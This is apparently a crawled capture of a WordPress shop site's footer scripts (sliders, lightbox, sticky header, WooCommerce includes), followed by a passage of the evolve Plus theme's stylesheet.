		           		           jQuery(slider).find('.flex-control-nav').css('bottom', '0');
		           		       }
			},
		    before: function(slider) {
		        if (slider.slides.eq(slider.currentSlide).find('iframe').length !== 0) {
		           $f(slider.slides.eq(slider.currentSlide).find('iframe')[0] ).api('pause');
		           		           if(window.yt_vid_exists == true) {
					YT_ready(function() {
						new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'), {
							events: {
								'onStateChange': onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'), slider)
							}
						});
					});
					}
					
		           /* ------------------  YOUTUBE FOR AUTOSLIDER ------------------ */
		           playVideoAndPauseOthers(slider);
		       }
		    },
		   	after: function(slider) {
		        if (slider.slides.eq(slider.currentSlide).find('iframe').length !== 0) {
		           		           jQuery(slider).find('.flex-control-nav').css('bottom', '-30px');
		           
		           		           if(window.yt_vid_exists == true) {
					YT_ready(function() {
						new YT.Player(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'), {
							events: {
								'onStateChange': onPlayerStateChange(slider.slides.eq(slider.currentSlide).find('iframe').attr('id'), slider)
							}
						});
					});
					}
							       } else {
		           		           jQuery(slider).find('.flex-control-nav').css('bottom', '0px');
		           		       }
		    }
		});
		function playVideoAndPauseOthers(slider) {
			jQuery(slider).find('iframe').each(function(i) {
				var func = 'stopVideo';
				this.contentWindow.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
				if(jQuery(this).is(':visible') && jQuery(this).parents('li').attr('data-autoplay') == 'yes') {
					this.contentWindow.postMessage('{"event":"command","func":"' + 'playVideo' + '","args":""}', '*');

					if(jQuery(this).parents('li').attr('data-mute') == 'yes') {
						this.contentWindow.postMessage('{"event":"command","func":"' + 'mute' + '","args":""}', '*');
					}
				}        
			});
		}
    
	/* ------------------ PREV & NEXT BUTTON FOR FLEXSLIDER (YOUTUBE) ------------------ */
		jQuery('.flex-next, .flex-prev').click(function() {
			playVideoAndPauseOthers(jQuery(this).parents('.flexslider, .t4ps-slider'));
		});

		function onPlayerStateChange(frame, slider) {
			return function(event) {
		        if(event.data == YT.PlayerState.PLAYING) {
		            jQuery(slider).flexslider("pause");
		        }
		        if(event.data == YT.PlayerState.PAUSED) {
		        	jQuery(slider).flexslider("play");
		        }
                if(event.data == YT.PlayerState.BUFFERING) {
                    jQuery(slider).flexslider("pause");
                }            
	    	}
		}
    
    

// prettyPhoto

if(jQuery().prettyPhoto) {
		var ppArgs = {
						animation_speed: 'normal',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000,
									opacity: 0.8,
						show_title: true,
			show_desc: true,
					};

    var ppArgsRelated = ppArgs;
		jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);

				jQuery('.single-post .entry-content a[href$=".gif"], .single-post .entry-content a[href$=".jpg"], .single-post .entry-content a[href$=".png"], .single-post .entry-content a[href$=".bmp"]').has('img').prettyPhoto(ppArgs);
		
		jQuery('.lightbox-enabled a').has('img').prettyPhoto(ppArgs);

		var mediaQuery = 'desk';

		if (Modernizr.mq('only screen and (max-width: 600px)') || Modernizr.mq('only screen and (max-height: 520px)')) {

			mediaQuery = 'mobile';
			jQuery("a[rel^='prettyPhoto']").unbind('click');
						jQuery('.single-post .post-content a').has('img').unbind('click');
						jQuery('.lightbox-enabled a').has('img').unbind('click');
		}

		// Disables prettyPhoto if screen small
		jQuery(window).on('resize', function() {
			if ((Modernizr.mq('only screen and (max-width: 600px)') || Modernizr.mq('only screen and (max-height: 520px)')) && mediaQuery == 'desk') {
				jQuery("a[rel^='prettyPhoto']").unbind('click.prettyphoto');
								jQuery('.single-post .post-content a').has('img').unbind('click.prettyphoto');
								jQuery('.lightbox-enabled a').has('img').unbind('click.prettyphoto');
				mediaQuery = 'mobile';
			} else if (!Modernizr.mq('only screen and (max-width: 600px)') && !Modernizr.mq('only screen and (max-height: 520px)') && mediaQuery == 'mobile') {
				jQuery("a[rel^='prettyPhoto']").prettyPhoto(ppArgs);
								jQuery('.single-post .post-content a').has('img').prettyPhoto(ppArgs);
								jQuery('.lightbox-enabled a').has('img').prettyPhoto(ppArgs);
				mediaQuery = 'desk';
			}
		});
	} 
  
  
  // Testimonials
  
  jQuery(document).ready(function() {
	function onAfter(curr, next, opts, fwd) {
	  var $ht = jQuery(this).height();

	  //set the container's height to that of the current slide
	  jQuery(this).parent().css('height', $ht);
	}
	if(jQuery().cycle) {
	    jQuery('.reviews').cycle({
			fx: 'fade',
			after: onAfter,
						timeout: 4000					});
	}  
  });
  
  
</script>  


  

<script type="text/javascript">
var $jx = jQuery.noConflict();
  $jx("div.post").mouseover(
function() {
    $jx(this).find("span.edit-post").css('visibility', 'visible');
  }
).mouseout(
function(){
    $jx(this).find("span.edit-post").css('visibility', 'hidden');
  }
);
  
    $jx("div.type-page").mouseover(
function() {
    $jx(this).find("span.edit-page").css('visibility', 'visible');
  }
).mouseout(
function(){
    $jx(this).find("span.edit-page").css('visibility', 'hidden');
  }
);
  
      $jx("div.type-attachment").mouseover(
function() {
    $jx(this).find("span.edit-post").css('visibility', 'visible');
  }
).mouseout(
function(){
    $jx(this).find("span.edit-post").css('visibility', 'hidden');
  }
);
  
  $jx("li.comment").mouseover(
function() {
    $jx(this).find("span.edit-comment").css('visibility', 'visible');
  }
).mouseout(
function(){
    $jx(this).find("span.edit-comment").css('visibility', 'hidden');
  }
);
</script> 

  

<script type="text/javascript"> 
                /*----------------------------*/
                /* Sticky Header
                 /*----------------------------*/          
  
jQuery(document).ready(
function($) {
    if(jQuery('.sticky-header').length >= 1) {
        jQuery(window).scroll(
function() {
             var header = jQuery(document).scrollTop();
             //mod by denzel add height of .header, this will ensure sticky menu is deployed after menu.
             var headerHeight = jQuery('.menu-header').height()+jQuery('.header').height();
 
           if(header > headerHeight) {
                 jQuery('.sticky-header').addClass('sticky');
                 jQuery('.sticky-header').fadeIn();
             } else {
                 jQuery('.sticky-header').removeClass('sticky');
                 jQuery('.sticky-header').hide();
             		}
        		}
			);
    	}
	}
);
</script>
  
 


 

<script type="text/javascript">
                /*----------------------------*/
                /* Animated Buttons
                 /*----------------------------*/
     
var $animated = jQuery.noConflict();
$animated('.post-more').hover(
       function(){ 
$animated(this).addClass('animate pulse') 
},
       function(){ 
$animated(this).removeClass('animate pulse') 
}
)   
$animated('.read-more').hover(
       function(){ $animated(this).addClass('animate pulse') },
       function(){ $animated(this).removeClass('animate pulse') }
)
$animated('#submit').hover(
       function(){ $animated(this).addClass('animate pulse') },
       function(){ $animated(this).removeClass('animate pulse') }
)
$animated('input[type="submit"]').hover(
       function(){ $animated(this).addClass('animate pulse') },
       function(){ $animated(this).removeClass('animate pulse') }
)
$animated('.button').hover(
       function(){ $animated(this).addClass('animate pulse') },
       function(){ $animated(this).removeClass('animate pulse') }
)

</script>




<script type="text/javascript">
                /*----------------*/
                /* AnythingSlider
                 /*----------------*/
var $s = jQuery.noConflict();
	$s(
function(){ 
$s('#slides') 
  .anythingSlider({autoPlay: true,delay: 7000,}) 
  }
)
</script>

 


<script type="text/javascript">
                /*----------------*/
                /* Parallax Slider
                 /*----------------*/

var $par = jQuery.noConflict(); 
  $par('#da-slider').cslider(
{
					autoplay	: true,
					bgincrement	: 450,
          interval	: 4000				}
);
</script>


        <script type="text/javascript">
            /*----------------------*/
            /* Bootstrap Slider
             /*---------------------*/

var $carousel = jQuery.noConflict();
$carousel('#myCarousel').carousel(
{
interval: 7000
}
)

$carousel('#carousel-nav a').click(
function(q){
q.preventDefault();
targetSlide = $carousel(this).attr('data-to')-1;
$carousel('#myCarousel').carousel(targetSlide);
$carousel(this).addClass('active').siblings().removeClass('active');
}
);

$carousel('#bootstrap-slider').carousel(
{
interval: 12700}
)

$carousel('#carousel-nav a').click(
function(q){
q.preventDefault();
targetSlide = $carousel(this).attr('data-to')-1;
$carousel('#bootstrap-slider').carousel(targetSlide);
$carousel(this).addClass('active').siblings().removeClass('active');
}
);
    
// $('#carousel-rel a').click(function(q){
//         console.log('Clicked');
//         targetSlide = (parseInt($('#carousel-rel a.active').data('to')) + 1) % 3;
//         console.log('targetSlide');
//         $('#carousel-rel a[data-to='+ targetSlide +']').addClass('active').siblings().removeClass('active');
//     });
</script>


	<!--END .container-->
	</div>
<!--END .footer-->
</div>
<!--END body-->
<div id="backtotop"><a href="#top" id="top-link"></a></div>
				<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var js_local_vars = {"mobile_nav_cart":"Shopping Cart","language_flag":"","order_actions":"Details","woocommerce_23":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/media/js/gmap.js?ver=6.5.7" id="gmap-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/anouncements\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/dreamkasters.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//dreamkasters.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.10" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="//dreamkasters.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/anouncements\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//dreamkasters.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.10" id="woocommerce-js"></script>
<script type="text/javascript" src="//dreamkasters.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/anouncements\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type="text/javascript" src="//dreamkasters.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.10" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/plugins/t4p-flexslider/assets/js/jquery.mousewheel.min.js?ver=2.1.0-20121206" id="wooslider-mousewheel-js"></script>
<script type="text/javascript" src="https://dreamkasters.com/wp-content/themes/evolve-plus/library/plugins/t4p-flexslider/assets/js/jquery.flexslider.min.js?ver=2.1.0-20121206" id="wooslider-flexslider-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) {

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://dreamkasters.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					}
				});
			
});
</script>
</body>
<!--END html(kthxbye)-->
</html>

--- FILE ---
content_type: text/css
request_url: https://dreamkasters.com/wp-content/themes/evolve-plus/style.css?ver=6.5.7
body_size: 32065
content:
/* 
Theme Name: evolve Plus
Theme URI: http://theme4press.com/evolve-multipurpose-wordpress-theme/
Version: 2.0.1
Description: Multipurpose WordPress theme
Author: Theme4Press
Author URI: http://theme4press.com
Tags: buddypress, two-columns, fixed-layout, fluid-layout, responsive-layout, left-sidebar, right-sidebar, full-width-template, sticky-post, threaded-comments, microformats, post-formats, black, blue, white, dark, flexible-header, featured-images, custom-background, custom-colors, custom-header, custom-menu, theme-options, translation-ready
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html  
*/


/* Reset Browser Defaults */
@import url( 'library/media/css/reset.css' );

/* Apply base theme styles and colors */

/* Document Body */
body, input, textarea {
    color: #888;
    font: 16px/1.5 "Roboto", arial, sans-serif;
}

input[type="text"], textarea {
    color: #888!important;
}

body {
    background-color: #e5e5e5;
}

#primary {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

embed, 
iframe, 
object, 
video {
    max-width: 100%;
}
img {
    height: auto;
}
body #header.sticky-header {
    background: rgba(242,242,242,0.97) !important;
    margin: 0;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99998;
    display: none;
    padding: 0;
    width: 100%;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

body.admin-bar #header.sticky-header {
    top: 28px;
}

body #header.sticky-header.sticky {
    display: block;
}

body #header.sticky-header #logo {
    margin-top: 10px;
}

body #header.sticky-header img#logo-image {
    margin-top: 15px;
    margin-bottom: 15px;
    vertical-align: middle;
    height: auto;
    max-width: 100px;
    line-height: 65px !important;
}

body #header.sticky-header #sticky-nav a {
    font-size: 13px!important;
    padding-bottom: 20px;
}

body #header.sticky-header #sticky-nav ul.nav-menu ul li a{
    padding-bottom: 10px;
}

body #header.sticky-header .logo-url-text {
    font-size: 26px;
    margin-top: 10px;
}

.aside.col-md-4, .col-md-12, .aside.col-md-3, .col-md-8 {
    padding: 0;
}

.col-single {
    padding-left: 15px;
    padding-right: 15px;
}

.full-width {
    width: 100%;
}

/* Font Styles */
.serif {
    font-family: Georgia, "Times New Roman", Times, serif;
}

.sans-serif {
    font-family: "lucida sans", Verdana, Arial, Helvetica, sans-serif;
}

/* Vertical Rhythm */
.published {
    font-style: italic;
    font-size: 13px;
    line-height: 13px;
    text-align: center;
    padding: 0px 10px 0 0;
    margin-right: 10px;
    border-right: 1px solid rgba(0,0,0,.1)!important;
}

.fl-l {
    float: left!important;
}

.fl-r {
    float: right!important;
}

.clearfix {
    clear: both;
}

.aside {
    padding: 0 15px!important;
}

.aside, .aside a {
    font-size: 13px;
}

a, a:focus, a:hover, a:link {
	outline: none!important;
	-webkit-transition: all 0.1s ease-in;/* Saf3.2+, Chrome */
	-moz-transition: all 0.1s ease-in;/* FF4+ */
	-ms-transition: all 0.1s ease-in;/* IE10? */
	-o-transition: all 0.1s ease-in;/* Opera 10.5+ */
	transition: all 0.1s ease-in;
}

.tab-holder .tabs li a, .da-slide .da-link {
	-webkit-transition: none;/* Saf3.2+, Chrome */
	-moz-transition: none;/* FF4+ */
	-ms-transition: none;/* IE10? */
	-o-transition: none;/* Opera 10.5+ */
	transition: none;
}

.author.vcard .avatar {
    float: left;
    margin: 0;
    position: relative;
    top: -7px;
    left: -5px;
    padding: 0;
    margin-right: 5px;
}

.entry-meta {
    margin-bottom: 10px;
    text-shadow: 0 1px 0px #fff;
    font-size: 13px!important;
    line-height: 20px!important;
}

.entry-meta .meta-sep {
    margin: 0 5px;
}

.entry-header {
    color: #ccc;
    clear: both;
    margin: 0;
    padding: 0;
    font-style: italic;
}

.entry-header a {
    color: #ccc;
}

.entry-header .comment-count a {
    color: #777;
    font-style: italic;
}

.entry-footer {
    font-size: 13px;
    clear: both;
    font-style: italic;
    margin: 20px 0;
    padding-top: 15px;
    color: #ccc;
    background: url('library/media/images/shadow.png') no-repeat top center;
}

.odd0 .entry-footer, .odd1 .entry-footer, .odd2 .entry-footer {
    background: none;
}
.blog .odd0 {
    clear: both;
}
.archive .odd0{
	clear: both;
}
.entry-footer a {
    color: #ccc;
}
.entry-footer a:hover {
    text-decoration: none;
    border-bottom-color: #333;
    color: #333;
}
.edit-post, .edit-comment, .edit-page {
    visibility: hidden;
    text-transform: lowercase;
    font-size: 11px;
}
.edit-post a, .edit-comment a, .edit-page a {
	background:#dfce94 url('library/media/images/icon-edit.png') 5px 5px no-repeat;
	background:rgba(239,220,156,.9) url('library/media/images/icon-edit.png') 5px 5px no-repeat;
	padding:4px;
	padding-left:25px;
	margin-left:5px;
	color:#444;
	text-shadow:none;
	border:1px solid #dbca8f;
	border-radius: 15px;
	-border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	padding: 5px 10px 5px 26px;
	-webkit-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
	inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/,
	inset 0 0 10px rgba(0,0,0,.1) /*Shadow inset*/,
	0 1px 2px hsla(0, 0%, 0%, .1) !important /*Shadow*/;
	-moz-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
	inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/,
	inset 0 0 10px rgba(0,0,0,.1) /*Shadow inset*/,
	0 1px 2px hsla(0, 0%, 0%, .1) !important /*Shadow*/;
	box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/,
	inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/,
	inset 0 0 10px rgba(0,0,0,.1) /*Shadow inset*/,
	0 1px 2px hsla(0, 0%, 0%, .1) !important /*Shadow*/;
}
.edit-page {
    position: relative;
    left: 10px;
    top: 12px;
}
.edit-attach {
    right: 10px;
    position: absolute;
    bottom: 15px;
}
.formatted-post {
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
}
.home .formatted-post,.page-template-blog-page-php .formatted-post {
    margin-bottom: 0!important;
}
.margin-40, .home .formatted-single, .page-template-blog-page-php .formatted-single {
    margin-bottom: 20px!important;
}
.edit-page {
    position: relative;
    left: 10px;
    top: 12px;
}
.bypostauthor {
}
.home .type-post.sticky, 
.home .formatted-post,
.page-template-blog-page-php .type-post.sticky, 
.page-template-blog-page-php .formatted-post {
    padding-top: 15px;
    background: yellowgreen;
    box-shadow: 0 0 20px rgba(0,0,0,.1)inset;
    color: #fff;
}
.home .type-post.sticky .entry-title a, 
.home .formatted-post .entry-title a,
.page-template-blog-page-php .type-post.sticky .entry-title a, 
.page-template-blog-page-php .formatted-post .entry-title a {
    text-align: center;
    color: #fff!important;
    text-shadow: 1px 1px 0 rgba(0,0,0,.3)!important;
}
.home .type-post.sticky .entry-header a, .home .formatted-post .entry-header a, .home .type-post.sticky .entry-meta, .home .formatted-post .entry-meta,.home .type-post.sticky .entry-footer a, .home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-header a, .page-template-blog-page-php .type-post.sticky .entry-meta, .page-template-blog-page-php .formatted-post .entry-header a, .page-template-blog-page-php .formatted-post .entry-meta,.page-template-blog-page-php .type-post.sticky .entry-footer a, .page-template-blog-page-php .formatted-post .entry-footer a {
    color: #fff!important;
    text-shadow: 1px 1px 0 rgba(0,0,0,.3)!important;
}
.home .type-post.sticky .entry-footer a, .home .formatted-post .entry-footer a,
.page-template-blog-page-php .type-post.sticky .entry-footer a, 
.page-template-blog-page-php .formatted-post .entry-footer a {
    background: none;
    border-color: rgba(255,255,255,.5);
    box-shadow: none;
}
.home .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,
.home .formatted-post .entry-footer .read-more.icon-arrow-right:before,
.page-template-blog-page-php .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,
.page-template-blog-page-php .formatted-post .entry-footer .read-more.icon-arrow-right:before {
    color: rgba(255,255,255,.8);
    text-shadow: none;
}
.home .type-post h1.entry-title, .page-template-blog-page-php .type-post h1.entry-title {
    width: 80%;
}
.home .format-video, .page-template-blog-page-php .format-video {
    background: orange;
}
.home .format-chat, .page-template-blog-page-php .format-chat {
    background: #d8b803;
}
.home .format-link, .page-template-blog-page-php .format-link {
    background: #01bbe1;
}
.home .format-image, .page-template-blog-page-php .format-image {
    background: #e66d26;
}
.home .format-quote, .page-template-blog-page-php .format-quote {
    background: #ca2547;
}
.home .format-aside, .page-template-blog-page-php .format-aside {
    background: #495d7f;
}
.home .format-gallery, .page-template-blog-page-php .format-gallery {
    background: #666;
}
.home .format-audio, .page-template-blog-page-php .format-audio {
    background: #009bae;
}
.home .format-status, .page-template-blog-page-php .format-status {
    background: #69849a;
}
.home .type-post.sticky:before, .home .formatted-post:before,
.page-template-blog-page-php .type-post.sticky:before, 
.page-template-blog-page-php .formatted-post:before {
    font-family: FontAwesome;
    content: '\f16a';
    background: rgba(0,0,0,.35);
    padding: 8px 0 0 10px;
    font-size: 20px;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0;
    right: 0;
}
.home .type-post.sticky:before,.page-template-blog-page-php .type-post.sticky:before {
    content: '\f08d';
}
.home .format-chat:before,.page-template-blog-page-php .format-chat:before {
    content: '\f086';
}
.home .format-link:before,.page-template-blog-page-php .format-link:before {
    content: '\f0c1';
}
.home .format-image:before,.page-template-blog-page-php .format-image:before {
    content: '\f030';
}
.home .format-quote:before,.page-template-blog-page-php .format-quote:before {
    content: '\f10e';
}
.home .format-aside:before,.page-template-blog-page-php .format-aside:before {
    content: '\f14b';
}
.home .format-gallery:before,.page-template-blog-page-php .format-gallery:before {
    content: '\f03e';
}
.home .format-audio:before,.page-template-blog-page-php .format-audio:before {
    content: '\f028';
}
.home .format-status:before,.page-template-blog-page-php .format-status:before {
    content: '\f0e5';
}
.entry-content .thumbnail-post {
    border-color: rgba(0,0,0,0.05)!important;
}
.thumbnail-post-single img {
    display: block;
    margin: 15px auto;
}
.entry-categories {
    background: url('library/media/images/icon-category.png') 0 12px no-repeat;
    margin-right: 15px;
    float: left;
    padding: 10px 0px;
    padding-left: 20px;
}
.entry-tags {
    background: url('library/media/images/icon-tag.png') 0 15px no-repeat;
    float: left;
    padding: 10px 0px;
    padding-left: 20px;
}
#page-links {
    clear: both;
    float: left;
    margin: 20px 0;
    font-size: 11px;
}
#page-links a {
    color: #999;
    font-weight: bold;
    margin: 0 2px;
    text-shadow: 0 1px 0px #fff;
    background: #f6f6f6;
    text-decoration: none;
    padding: 3px 8px;
    border: 1px solid #E0DDDD;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}
#page-links a:hover {
    background: #fff;
    color: #333;
}
#page-links p {
    margin-bottom: 0;
}
#page-links strong {
    text-transform: uppercase;
}
p, pre, ul, ol, dl, dd, blockquote, address, table, fieldset, form, .gallery-row, .comment-list ul, .comment-list ol {
    margin-bottom: 20px;
}
.comment, .navigation-links {
    margin-bottom: 40px;
}
.nav-top .navigation-links {
    margin-bottom: 20px;
}


/* Header */
.header {
    margin: 0 auto;
    padding: 25px 0px;
    border-top: 3px solid rgba(0,0,0,.2);
}
.header a {
    position: relative;
    z-index: 99;
}
#logo-image {
    float: left;
    margin-right: 20px;
    margin-left: 10px;
}


/* Content Background */
.content {
    padding-top: 35px;
}
.page-template-contact-php .content {
    padding-top: 0;
}
.content-bottom {
    width: 100%;
    height: 0px;
    bottom: 0;
    left: 0;
    right: 0;
    border-top: #fff 1px solid;
}
.full-width {
    width: 100%!important;
}
.contact-page {
    padding-left: 15px;
    padding-right: 15px;
}
table#recaptcha_table:before {
    background: none;
}
.padding-l {
    padding-left: 0;
}
#comment-submit div {
    margin: 0 15px;
}


/* Logo */
#logo {
    position: relative;
    font: bold 39px/39px Roboto;
    float: left;
    margin: 0 20px 0 10px;
    letter-spacing: -0.01em;
}
#logo a, .footer a {
    color: #51545C;
}
#logo a:hover , .footer a:hover {
    color: #000;
    text-decoration: none;
}
#tagline {
    color: #999;
    padding-top: 20px;
    margin-left: 10px;
    font: 13px Roboto;
}


/* WooCommerce Menu */
.header .woocommerce-menu,.header .woocommerce-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 3;
}
.header .woocommerce-menu {
    float: right;
    margin-right: 20px;
}
.header .woocommerce-menu li {
    position: relative;
    margin: 0;
    padding: 0;
    float: left;
    background: url(library/media/images/divider-menu.png) center left no-repeat;
}
.header .woocommerce-menu li li {
    padding: 0 10px;
    background-image: none;
    position: relative;
}
.header .woocommerce-menu > li a {
    padding: 0 10px;
    font-size: 12px;
}
.header .woocommerce-menu li:first-child {
    background-image: none;
}
.header .woocommerce-menu li .sub-menu {
    display: none;
    width: 100px;
    position: absolute;
    right: 0px;
}
.header .woocommerce-menu li:hover > .sub-menu {
    display: block;
    position: absolute;
    right: 0px;
}
.header .woocommerce-menu .sub-menu {
    background: #ffffff;
    border: 1px solid #e0dfdf;
    line-height: normal !important;
    -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -box-shadow: 0 1px 2px rgba(0,0,0,.1);
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.header ul.woocommerce-menu a {
    display: block;
}
.header ul.woocommerce-menu ul a {
    padding: 7px 10px;
}
.header .woocommerce-menu .cart-content a .cart-desc {
    display: inline-block;
    width: 90px;
    float: left;
}
.header .woocommerce-menu li .sub-menu ul {
    top: -1px!important;
}
.header .woocommerce-menu .cart-content a img {
    display: inline-block;
    float: left;
    margin-right: 15px;
    max-width: 36px;
}
.header .woocommerce-menu .cart-contents {
    background: #fff;
    display: none;
    position: absolute;
    right: -1px;
    top: auto;
    z-index: 99999999;
    font-size: 11px;
    border: 1px solid #E0DFDF;
    -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -box-shadow: 0 1px 2px rgba(0,0,0,.1);
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.header .woocommerce-menu .cart-contents: last-child a {
    border-bottom: 0;
}
.header .woocommerce-menu .cart:hover .cart-contents {
    display: block;
}
.header .woocommerce-menu .cart > a:before {
    font-family: 'FontAwesome';
    content: "\f07a";
    margin-right: 10px;
}
.header .woocommerce-menu .cart > a:after, .header .woocommerce-menu .my-account > a:after {
    font-family: 'FontAwesome';
    content: "\f107";
    margin-left: 8px;
}
.header .woocommerce-menu .cart-content a .cart-title, .header .woocommerce-menu .cart-content a .quantity {
    display: block;
    font-size: 12px;
}
.header .woocommerce-menu .cart-content a .cart-title {
    margin-bottom: 5px;
}
.header .woocommerce-menu .cart-checkout {
    border-top: 1px solid #e0dfdf;
    overflow: hidden;
}
.header .woocommerce-menu .cart-checkout a {
    display: inline-block;
    width: 50%;
    float: left;
    text-indent: 10px;
    padding: 15px 0px!important;
}
.header .woocommerce-menu .cart-checkout .cart-link a:before {
    font-family: 'FontAwesome';
    content: "\f07a";
    margin-right: 6px;
}
.header .woocommerce-menu .cart-checkout .checkout-link a:before {
    font-family: 'FontAwesome';
    content: "\f00c";
    margin-right: 6px;
}
.header .woocommerce-menu .cart-checkout .cart-link a {
    text-indent: 13px;
}
.header .woocommerce-menu .cart-content a {
    border-bottom: 1px solid;
    display: block;
    line-height: normal;
    overflow: hidden;
    padding: 15px 13px !important;
    width: 190px;
}


/* Menu */
.menu-header {
    background: #f5f5f5;
    background: url("library/media/images/trans.png") 0px -7px repeat-x, -moz-linear-gradient(center top , #F8F8F8 20%, #eeeeee 100%);
    background: url("library/media/images/trans.png") 0px -7px repeat-x, -webkit-gradient(linear,left top,left bottom,color-stop(.2, #f8f8f8),color-stop(1, #eeeeee)) !important;
    background: url("library/media/images/trans.png") 0px -7px repeat-x, -o-linear-gradient(top, #f8f8f8,#eeeeee) !important;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8', endColorstr='#eeeeee');
    border-color: #e0dddd;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 2px rgba(255, 255, 255, 0.3) inset, 0 0 10px rgba(0, 0, 0, 0.1) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
    color: #777;
    font-size: 14px;
    line-height: 18px;
    text-shadow: 0 1px 0 #FFFFFF;
    float: left;
    display: block;
    width: 100%;
}
.menu-back {
    clear: both;
    background-repeat: repeat-y;
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
}
.menu-container {
    background: #f2f2f2;
}
ul.nav-menu {
    line-height: 1;
    width: 100%;
    margin-bottom: 0;
}
ul.nav-menu, ul.nav-menu * {
    list-style: none;
    margin-left: 0;
}
ul.nav-menu li {
    float: left;
    padding: 0px;
    position: relative;
}
ul.nav-menu li:first-child {
    border-left: none;
}
ul.nav-menu li: last-child {
    border-right: none;
}
ul.nav-menu ul li {
    width: 100%;
}

/* Hides items under top menu */
ul.nav-menu ul {
    position: absolute;
    top: -9999em;
    width: 14em!important;
    z-index: 9999;
    /* left offset of submenus need to match (see below) */
}
 
/* Shows submenus */
